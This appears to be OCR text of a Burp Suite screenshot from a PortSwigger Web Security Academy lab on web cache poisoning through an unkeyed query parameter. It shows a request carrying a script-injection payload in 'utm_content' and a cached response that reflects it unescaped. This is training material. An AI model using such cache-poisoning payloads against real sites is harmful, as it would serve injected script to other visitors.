 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac541f1a1e6e2ad5c028631e00650081.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/1.1
2 Host: ac541f1a1e6e2ad5c028631e00650081.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8408
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//ac541f1a1e6e2ad5c028631e00650081.web-security-academy.net/?utm_conten
t='/>
<script>
alert(1)
</script>
'/>
15 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#10
5;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#97
;&#110;&#32;&#117;&#110;&#107;&#101;&#121;&#101;&#100;&#32;&#113;&#11
7;&#101;&#114;&#121;&#32;&#112;&#97;&#114;&#97;&#109;&#101;&#116;&#10
1;&#114;
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning via an unkeyed query parameter
</h2>
25 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploi
ting-implementation-flaws/lab-web-cache-poisoning-unkeyed-param
'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg
' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
28 <g>
29 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
Search... 0 matches
Inspector
Selection 12
Selected text
X-Cache: hit
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 6
Done 8,557 bytes | 262 millis